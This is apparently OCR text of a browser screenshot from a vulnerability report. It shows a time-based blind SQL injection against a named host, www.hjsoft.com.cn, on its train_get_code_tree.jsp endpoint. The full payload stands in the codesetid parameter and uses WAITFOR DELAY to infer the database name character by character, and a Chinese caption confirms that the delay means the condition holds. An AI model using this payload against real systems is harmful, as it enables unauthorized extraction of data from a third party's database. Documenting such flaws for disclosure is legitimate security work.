 正在连接...
www.hjsoft.com.cn:8089/pos/posbusiness/train_get_code_tree.jsp?cod
高速
Google
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.hjsoft.com.cn:8089/pos/posbusiness/train_get_code_tree.jsp?codesetid=1' IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(DB_NAME() AS
NVARCHAR(4000)),CHAR(32))),1,1))>=121) WAITFOR DELAY '0:0:5'--%20
Enable Post data Enable Referrer
当设置数据库名第一个字符的ASCII码
值>=121时，页面存在延时，即判断条件
成立。
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<TreeNode id="$$00" text="root" title="codeitem"/>